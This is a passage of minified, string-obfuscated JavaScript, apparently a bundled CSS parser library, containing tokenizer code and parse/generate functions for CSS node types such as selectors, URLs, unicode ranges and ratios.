r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(473),s={value:String};function a(){const t=r;return{type:t(473),loc:this[t(3508)](this[t(3850)],this[t(3611)]),value:this[t(983)](o.wN)}}function c(t){const e=r;this[e(2204)](o.wN,t[e(3908)])}},5509:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(4151),i={value:String};function s(){const t=r,e=this[t(3850)];return this[t(2650)](),{type:t(4151),loc:this[t(3508)](e,this[t(3850)]),value:this[t(2094)](e)}}function a(t){const e=r;this[e(2759)](t[e(3908)])}},7345:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2368),s={children:[[]]};function a(t,e){const n=r,i=this[n(3850)];let s=null;return this[n(3248)](o.AJ),s=t[n(2100)](this,e),this[n(2665)]||this[n(3248)](o.no),{type:n(2368),loc:this[n(3508)](i,this[n(3850)]),children:s}}function c(t){const e=r;this[e(2204)](o.AJ,"("),this[e(1309)](t),this[e(2204)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3046),s={value:String};function a(){const t=r;return{type:t(3046),loc:this[t(3508)](this[t(3850)],this[t(3611)]),value:this[t(1298)](o.Ne)}}function c(t){const e=r;this[e(2204)](o.Ne,t[e(3908)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3316),s=r(1784),a={name:String,children:[[r(2688)],null]};function c(){const t=r,e=this[t(3850)];let n,i,s=null;return this[t(3248)](o.Qx),this[t(1057)]===o.zt?(n=this[t(733)](),i=n[t(3769)](),this[t(3339)](0)==o.no?s=this[t(3180)]():hasOwnProperty[t(2100)](this[t(2358)],i)?(this[t(2348)](),s=this[t(2358)][i][t(2100)](this),this[t(2348)]()):(s=this[t(3180)](),s[t(1667)](this[t(2688)](null,!1))),this[t(3248)](o.no)):n=this[t(983)](o.Vy),{type:t(3316),loc:this[t(3508)](e,this[t(3850)]),name:n,children:s}}function l(t){const e=r;this[e(2204)](o.Qx,":"),null===t[e(1309)]?this[e(2204)](o.Vy,t[e(2003)]):(this[e(2204)](o.zt,t[e(2003)]+"("),this[e(1309)](t),this[e(2204)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2045),s=r(1784),a={name:String,children:[[r(2688)],null]};function c(){const t=r,e=this[t(3850)];let n,i,s=null;return this[t(3248)](o.Qx),this[t(3248)](o.Qx),this[t(1057)]===o.zt?(n=this[t(733)](),i=n[t(3769)](),this[t(3339)](0)==o.no?s=this[t(3180)]():hasOwnProperty[t(2100)](this[t(2358)],i)?(this[t(2348)](),s=this[t(2358)][i][t(2100)](this),this[t(2348)]()):(s=this[t(3180)](),s[t(1667)](this[t(2688)](null,!1))),this[t(3248)](o.no)):n=this[t(983)](o.Vy),{type:t(2045),loc:this[t(3508)](e,this[t(3850)]),name:n,children:s}}function l(t){const e=r;this[e(2204)](o.Qx,":"),this[e(2204)](o.Qx,":"),null===t[e(1309)]?this[e(2204)](o.Vy,t[e(2003)]):(this[e(2204)](o.zt,t[e(2003)]+"("),this[e(1309)](t),this[e(2204)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2y;switch(this[t(2348)](),this[t(1057)]){case o.wN:return this[t(473)]();case o.zt:return this[t(450)](this[t(948)],this[t(3810)][t(2781)]);default:this[t(761)](t(3920))}}const a=r(1572),c={left:[r(473),r(450)],right:[r(473),r(450),null]};function l(){const t=r,e=this[t(3850)],n=s[t(2100)](this);let o=null;return this[t(2348)](),this[t(1859)](i)&&(this[t(3976)](i),o=s[t(2100)](this)),{type:t(1572),loc:this[t(3508)](e,this[t(3850)]),left:n,right:o}}function u(t){const e=r;this[e(3901)](t[e(3664)]),this[e(2204)](o._i,"/"),t[e(2242)]?this[e(3901)](t[e(2242)]):this[e(3901)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2y;return this[t(2635)]>0&&this[t(2149)](-1)===o.M$?this[t(2635)]>1?this[t(1141)](this[t(2635)]-1):this[t(2632)]:this[t(3850)]}const s=r(2688),a={value:String};function c(t,e){const n=r,o=this[n(1141)](this[n(2635)]);let s;return this[n(3553)](this[n(2635)],t||this[n(3861)]),s=e&&this[n(3850)]>o?i[n(2100)](this):this[n(3850)],{type:n(2688),loc:this[n(3508)](o,s),value:this[n(2522)](o,s)}}function l(t){const e=r;this[e(2759)](t[e(3908)])}},8659:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2y;return this[t(2688)](this[t(1758)],!0)}function s(){const t=a2y,e=this[t(2350)]();return t(2688)!==e[t(2070)]&&!1===this[t(2665)]&&this[t(1057)]!==o.X6&&this[t(761)](),e}const a=r(2833),c=r(2662),l={prelude:[r(2350),r(2688)],block:[r(2127)]};function u(){const t=r,e=this[t(2635)],n=this[t(3850)];let o,a;return o=this[t(563)]?this[t(1085)](s,i):i[t(2100)](this,e),a=this[t(2127)](!0),{type:t(2833),loc:this[t(3508)](n,this[t(3850)]),prelude:o,block:a}}function d(t){const e=r;this[e(3901)](t[e(1518)]),this[e(3901)](t[e(3196)])}},9689:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3674),s={root:[r(2350),r(2688),null],limit:[r(2350),r(2688),null]};function a(){const t=r;let e=null,n=null;this[t(2348)]();const i=this[t(3850)];return this[t(1057)]===o.AJ&&(this[t(2650)](),this[t(2348)](),e=this[t(1085)](this[t(2350)],(()=>this[t(2688)](!1,!0))),this[t(2348)](),this[t(3248)](o.no)),this[t(3339)](0)===o.Vy&&(this[t(2348)](),this[t(4087)]("to"),this[t(2348)](),this[t(3248)](o.AJ),this[t(2348)](),n=this[t(1085)](this[t(2350)],(()=>this[t(2688)](!1,!0))),this[t(2348)](),this[t(3248)](o.no)),{type:t(3674),loc:this[t(3508)](i,this[t(3850)]),root:e,limit:n}}function c(t){const e=r;t[e(2845)]&&(this[e(2204)](o.AJ,"("),this[e(3901)](t[e(2845)]),this[e(2204)](o.no,")")),t[e(1626)]&&(this[e(2204)](o.Vy,"to"),this[e(2204)](o.AJ,"("),this[e(3901)](t[e(1626)]),this[e(2204)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1812),i={children:[[r(1955),r(1323),r(3570),r(3429),r(3316),r(2045),r(1366)]]};function s(){const t=r,e=this[t(948)](this[t(3810)][t(1812)]);return null===this[t(1813)](e)&&this[t(761)](t(3233)),{type:t(1812),loc:this[t(3518)](e),children:e}}function a(t){this[r(1309)](t)}},5028:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2350),s=r(4097),a={children:[[r(1812),r(2688)]]};function c(){const t=r,e=this[t(3180)]();for(;!this[t(2665)]&&(e[t(1667)](this[t(1812)]()),this[t(1057)]===o.A9);)this[t(2650)]();return{type:t(2350),loc:this[t(3518)](e),children:e}}function l(t){const e=r;this[e(1309)](t,(()=>this[e(2204)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(1046),a={value:String};function c(){const t=r;return{type:t(1046),loc:this[t(3508)](this[t(3850)],this[t(3611)]),value:(0,i.D)(this[t(983)](o.Qf))}}function l(t){const e=r;this[e(2204)](o.Qf,(0,i.l)(t[e(3908)]))}},5853:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2y(2688)](null,!1)}const a=r(4010),c=r(1930),l={children:[[r(3014),r(1241),r(3880),r(783),r(2833),r(2688)]]};function u(){const t=r,e=this[t(3850)],n=this[t(3180)]();let a;for(;!this[t(2665)];){switch(this[t(1057)]){case o.M$:this[t(2650)]();continue;case o.Mw:if(this[t(3156)](this[t(3850)]+2)!==i){this[t(2650)]();continue}a=this[t(3014)]();break;case o.lh:a=this[t(1241)]();break;case o.zG:a=this[t(3880)]();break;case o.zu:a=this[t(1085)](this[t(783)],s);break;default:a=this[t(1085)](this[t(2833)],s)}n[t(1667)](a)}return{type:t(4010),loc:this[t(3508)](e,this[t(3850)]),children:n}}function d(t){this[r(1309)](t)}},2105:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1250),s={declaration:r(1415)};function a(){const t=r,e=this[t(3850)];this[t(3248)](o.AJ),this[t(2348)]();const n=this[t(1415)]();return this[t(2665)]||this[t(3248)](o.no),{type:t(1250),loc:this[t(3508)](e,this[t(3850)]),declaration:n}}function c(t){const e=r;this[e(2204)](o.AJ,"("),this[e(3901)](t[e(2825)]),this[e(2204)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2y;this[t(1057)]!==o.Vy&&!1===this[t(1859)](i)&&this[t(761)](t(656)),this[t(2650)]()}const c=r(1955),l={name:String};function u(){const t=r,e=this[t(3850)];return this[t(1859)](s)?(this[t(2650)](),a[t(2100)](this)):(a[t(2100)](this),this[t(1859)](s)&&(this[t(2650)](),a[t(2100)](this))),{type:t(1955),loc:this[t(3508)](e,this[t(3850)]),name:this[t(2094)](e)}}function d(t){const e=r;this[e(2759)](t[e(2003)])}},3965:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2y;let r=0;for(let i=this[n(3850)]+t;i<this[n(3611)];i++){const a=this[n(3156)](i);if(a===s&&e&&0!==r)return c[n(2100)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(761)](e&&0!==r?n(2218)+(r<6?n(1173):"")+n(4136):n(r<6?4068:3464),i),++r>6&&this[n(761)](n(3601),i)}return this[n(2650)](),r}function l(t){const e=a2y;let n=0;for(;this[e(1859)](a);)++n>t&&this[e(761)](e(2699)),this[e(2650)]()}function u(t){const e=a2y;this[e(3156)](this[e(3850)])!==t&&this[e(761)](e(t===i?3350:2218)+e(4136))}function d(){const t=a2y;let e=0;switch(this[t(1057)]){case o.wN:if(e=c[t(2100)](this,1,!0),this[t(1859)](a)){l[t(2100)](this,6-e);break}if(this[t(1057)]===o.fg||this[t(1057)]===o.wN){u[t(2100)](this,s),c[t(2100)](this,1,!1);break}break;case o.fg:e=c[t(2100)](this,1,!0),e>0&&l[t(2100)](this,6-e);break;default:if(this[t(3976)](i),this[t(1057)]===o.Vy){e=c[t(2100)](this,0,!0),e>0&&l[t(2100)](this,6-e);break}if(this[t(1859)](a)){this[t(2650)](),l[t(2100)](this,5);break}this[t(761)](t(1810))}}const h=r(2095),f={value:String};function m(){const t=r,e=this[t(3850)];return this[t(4087)]("u"),d[t(2100)](this),{type:t(2095),loc:this[t(3508)](e,this[t(3850)]),value:this[t(2094)](e)}}function p(t){const e=r;this[e(2759)](t[e(3908)])}},7544:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(1190),c={value:String};function l(){const t=r,e=this[t(3850)];let n;switch(this[t(1057)]){case s.s0:n=o.D(this[t(983)](s.s0));break;case s.zt:this[t(3435)](this[t(3850)],this[t(3611)],t(2372))||this[t(761)](t(1929)),this[t(3248)](s.zt),this[t(2348)](),n=i.D(this[t(983)](s.Qf)),this[t(2348)](),this[t(2665)]||this[t(3248)](s.no);break;default:this[t(761)](t(3380))}return{type:t(1190),loc:this[t(3508)](e,this[t(3850)]),value:n}}function u(t){const e=r;this[e(2204)](s.s0,o.l(t[e(3908)]))}},8856:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2781),i={children:[[]]};function s(){const t=r,e=this[t(3850)],n=this[t(948)](this[t(3810)][t(2781)]);return{type:t(2781),loc:this[t(3508)](e,this[t(3850)]),children:n}}function a(t){this[r(1309)](t)}},800:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(877)]({type:r(1683),loc:null,value:" "}),s=r(1683),a={value:String};function c(){return this[r(3248)](o.M$),i}function l(t){const e=r;this[e(2204)](o.M$,t[e(3908)])}},1751:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{AnPlusB:()=>o[r(4116)],Atrule:()=>i[r(4116)],AtrulePrelude:()=>s[r(4116)],AttributeSelector:()=>a[r(4116)],Block:()=>c[r(4116)],Brackets:()=>l[r(4116)],CDC:()=>u[r(4116)],CDO:()=>d[r(4116)],ClassSelector:()=>h[r(4116)],Combinator:()=>f[r(4116)],Comment:()=>m[r(4116)],Condition:()=>p[r(4116)],Declaration:()=>g[r(4116)],DeclarationList:()=>y[r(4116)],Dimension:()=>w[r(4116)],Feature:()=>b[r(4116)],FeatureFunction:()=>v[r(4116)],FeatureRange:()=>x[r(4116)],Function:()=>A[r(4116)],GeneralEnclosed:()=>k[r(4116)],Hash:()=>_[r(4116)],IdSelector:()=>M[r(4116)],Identifier:()=>z[r(4116)],Layer:()=>E[r(4116)],LayerList:()=>S[r(4116)],MediaQuery:()=>N[r(4116)],MediaQueryList:()=>T[r(4116)],NestingSelector:()=>U[r(4116)],Nth:()=>C[r(4116)],Number:()=>W[r(4116)],Operator:()=>L[r(4116)],Parentheses:()=>H[r(4116)],Percentage:()=>j[r(4116)],PseudoClassSelector:()=>O[r(4116)],PseudoElementSelector:()=>R[r(4116)],Ratio:()=>I[r(4116)],Raw:()=>V[r(4116)],Rule:()=>q[r(4116)],Scope:()=>F[r(4116)],Selector:()=>P[r(4116)],SelectorList:()=>B[r(4116)],String:()=>D[r(4116)],StyleSheet:()=>X[r(4116)],SupportsDeclaration:()=>J[r(4116)],TypeSelector:()=>Q[r(4116)],UnicodeRange:()=>Z[r(4116)],Url:()=>G[r(4116)],Value:()=>Y[r(4116)],WhiteSpace:()=>$[r(4116)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),y=n(513),w=n(8101),b=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),z=n(8586),M=n(7905),E=n(5204),S=n(4476),N=n(8817),T=n(4037),U=n(1898),C=n(2015),W=n(1740),L=n(5509),H=n(7345),j=n(9509),O=n(1702),R=n(2150),I=n(3922),V=n(3091),q=n(8659),F=n(9689),P=n(2412),B=n(5028),D=n(7096),X=n(5853),J=n(2105),Q=n(9436),Z=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>y,Feature:()=>w,FeatureFunction:()=>b,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>z,Identifier:()=>_,Layer:()=>M,LayerList:()=>E,MediaQuery:()=>S,MediaQueryList:()=>N,NestingSelector:()=>T,Nth:()=>U,Number:()=>C,Operator:()=>W,Parentheses:()=>L,Percentage:()=>H,PseudoClassSelector:()=>j,PseudoElementSelector:()=>O,Ratio:()=>R,Raw:()=>I,Rule:()=>V,Scope:()=>q,Selector:()=>F,SelectorList:()=>P,String:()=>B,StyleSheet:()=>D,SupportsDeclaration:()=>X,TypeSelector:()=>J,UnicodeRange:()=>Q,Url:()=>Z,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),y=n(8101),w=n(3723),b=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),z=n(7905),M=n(5204),E=n(4476),S=n(8817),N=n(4037),T=n(1898),U=n(2015),C=n(1740),W=n(5509),L=n(7345),H=n(9509),j=n(1702),O=n(2150),R=n(3922),I=n(3091),V=n(8659),q=n(9689),F=n(2412),P=n(5028),B=n(7096),D=n(5853),X=n(2105),J=n(9436),Q=n(3965),Z=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2y;return this[t(1848)](this[t(2350)]())}},i={parse(){const t=a2y;return this[t(1848)](this[t(1812)]())}},s={parse(){const t=a2y;return this[t(1848)](this[t(449)]())}},a={parse:r.T},c={parse(){const t=a2y;return this[t(1848)](this[t(2548)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2y,e=this[t(3180)]();this[t(2348)]();t:for(;!this[t(2665)];){switch(this[t(1057)]){case r.Vy:e[t(1667)](this[t(449)]());break;case r.Qf:e[t(1667)](this[t(1046)]());break;case r.A9:e[t(1667)](this[t(4151)]());break;case r.no:break t;default:this[t(761)](t(2244))}this[t(2348)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2y;switch(this[e(1057)]){case r.Vw:return this[e(1223)]();case r.A9:return this[e(4151)]();case r.AJ:return this[e(2368)](this[e(948)],t[e(2183)]);case r.hk:return this[e(1729)](this[e(948)],t[e(2183)]);case r.Qf:return this[e(1046)]();case r.fg:return this[e(3770)]();case r.Ne:return this[e(3046)]();case r.wN:return this[e(473)]();case r.zt:return this[e(3435)](this[e(3850)],this[e(3611)],e(2372))?this[e(1190)]():this[e(450)](this[e(948)],t[e(2183)]);case r.s0:return this[e(1190)]();case r.Vy:return this[e(2821)](this[e(3850)],l)&&this[e(2821)](this[e(3850)]+1,s)?this[e(2095)]():this[e(449)]();case r._i:{const t=this[e(3156)](this[e(3850)]);if(t===c||t===i||t===s||t===a)return this[e(4151)]();t===o&&this[e(761)](e(1731),this[e(3850)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2y;null!==e[n(3992)]&&n(1366)!==e[n(3992)][n(2070)]&&null!==t&&n(1366)!==t[n(2070)]&&e[n(1667)]({type:n(1366),loc:null,name:" "})},getNode:function(){const t=a2y;switch(this[t(1057)]){case r.hk:return this[t(3429)]();case r.Vw:return this[t(1323)]();case r.Qx:return this[t(2149)](1)===r.Qx?this[t(2045)]():this[t(3316)]();case r.Vy:return this[t(1955)]();case r.wN:case r.Ne:return this[t(3046)]();case r.fg:46===this[t(3156)](this[t(3850)])&&this[t(761)](t(1397),this[t(3850)]+1);break;case r._i:switch(this[t(3156)](this[t(3850)])){case 43:case 62:case 126:case 47:return this[t(1366)]();case 46:return this[t(3570)]();case 42:case 124:return this[t(1955)]();case 35:return this[t(1323)]();case 38:return this[t(1749)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2y;return null!==t&&e(4151)===t[e(2070)]&&("-"===t[e(3908)][t[e(3908)][e(4180)]-1]||"+"===t[e(3908)][t[e(3908)][e(4180)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2y;s(t)&&(t[n(3908)]=" "+t[n(3908)]),s(e[n(3992)])&&(e[n(3992)][n(3908)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2y,n=t[e(3659)],r=n[e(4180)],s=n[e(4180)]>0?(0,i.vr)(n[e(3156)](0)):0,a=(0,o.N)(t[e(3082)],r),c=(0,o.N)(t[e(4171)],r);let l=t[e(1162)],u=t[e(3922)];for(let t=s;t<r;t++){const o=n[e(3156)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(3156)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(3082)]=a,t[e(4171)]=c,t[e(1338)]=!0}class a{constructor(t,e,n,r){const o=a2y;this[o(1690)](t,e,n,r),this[o(3082)]=null,this[o(4171)]=null}[r(1690)](t="",e=0,n=1,o=1){const i=r;this[i(3659)]=t,this[i(1531)]=e,this[i(1162)]=n,this[i(3922)]=o,this[i(1338)]=!1}[r(3508)](t,e){const n=r;return this[n(1338)]||s(this),{source:e,offset:this[n(1531)]+t,line:this[n(3082)][t],column:this[n(4171)][t]}}[r(2768)](t,e,n){const o=r;return this[o(1338)]||s(this),{source:n,start:{offset:this[o(1531)]+t,line:this[o(3082)][t],column:this[o(4171)][t]},end:{offset:this[o(1531)]+e,line:this[o(3082)][e],column:this[o(4171)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2y(1690)](t,e)}[r(817)](){const t=r;this[t(2665)]=!1,this[t(2635)]=-1,this[t(1057)]=0,this[t(3850)]=this[t(2632)],this[t(3611)]=this[t(2632)]}[r(1690)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(4180)],s=(0,o.N)(this[n(2118)],t[n(4180)]+1),c=(0,o.N)(this[n(1681)],t[n(4180)]+1);let h=0,f=-1,m=0,p=t[n(4180)];this[n(2118)]=null,this[n(1681)]=null,c[n(3338)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(3659)]=t,this[n(2632)]=-1===f?0:f,this[n(902)]=h,this[n(2118)]=s,this[n(1681)]=c,this[n(817)](),this[n(2650)]()}[r(2149)](t){const e=r;return(t+=this[e(2635)])<this[e(902)]?this[e(2118)][t]>>l:a.LT}[r(4073)](t){const e=r;for(let n=this[e(2635)];n<this[e(902)];n++){const r=this[e(2118)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(3677)](t){const e=r;return(t+=this[e(2635)])<this[e(902)]?this[e(2118)][t-1]&c:this[e(3659)][e(4180)]}[r(3597)](t){const e=r;for(let n=this[e(2635)];n<this[e(902)];n++){const r=this[e(2118)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(2635)]}return a.LT}[r(958)](t,e){const n=r;return(t+=this[n(2635)])<this[n(902)]&&(0,i.s0)(this[n(3659)],this[n(2118)][t-1]&c,this[n(2118)][t]&c,e)}[r(1141)](t){const e=r;return t===this[e(2635)]?this[e(3850)]:t>0?t<this[e(902)]?this[e(2118)][t-1]&c:this[e(2118)][this[e(902)]]&c:this[e(2632)]}[r(2094)](t){const e=r;return this[e(3659)][e(2522)](t,this[e(3850)])}[r(727)](t){const e=r;return this[e(1681)][this[e(2635)]]<t}[r(1859)](t,e){const n=r;return e?this[n(2149)](e)===a._i&&this[n(3659)][n(3156)](this[n(3677)](e))===t:this[n(1057)]===a._i&&this[n(3659)][n(3156)](this[n(3850)])===t}[r(2831)](t){const e=r;let n=this[e(2635)]+t;n<this[e(902)]?(this[e(2635)]=n,this[e(3850)]=this[e(2118)][n-1]&c,n=this[e(2118)][n],this[e(1057)]=n>>l,this[e(3611)]=n&c):(this[e(2635)]=this[e(902)],this[e(2650)]())}[r(2650)](){const t=r;let e=this[t(2635)]+1;e<this[t(902)]?(this[t(2635)]=e,this[t(3850)]=this[t(3611)],e=this[t(2118)][e],this[t(1057)]=e>>l,this[t(3611)]=e&c):(this[t(2665)]=!0,this[t(2635)]=this[t(902)],this[t(1057)]=a.LT,this[t(3850)]=this[t(3611)]=this[t(3659)][t(4180)])}[r(2348)](){const t=r;for(;this[t(1057)]===a.M$||this[t(1057)]===a.Mw;)this[t(2650)]()}[r(3553)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(902)]&&(i=this[n(1681)][o],!(i<t));o++)switch(s=o>0?this[n(2118)][o-1]&c:this[n(2632)],e(this[n(3659)][n(3156)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(2118)][o]>>l)&&(o=i)}this[n(2831)](o-this[n(2635)])}[r(3021)](t){const e=r;for(let n=0,r=this[e(2632)];n<this[e(902)];n++){const o=r,i=this[e(2118)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(2897)](){const t=r,e=new Array(this[t(902)]);return this[t(3021)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(3659)][a(2522)](r,o),balance:this[a(1681)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2y;return null===t||t[n(4180)]<e?new Uint32Array(Math[n(2664)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>b,U$:()=>y,Vv:()=>a,Ym:()=>w,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),y=130,w=131,b=132,v=133;for(let t=0;t<g[r(4180)];t++)g[t]=d(t)&&y||i(t)&&w||c(t)&&b||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:b}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2y;function s(e){return e<u?t[a2y(3156)](e):0}function a(){return 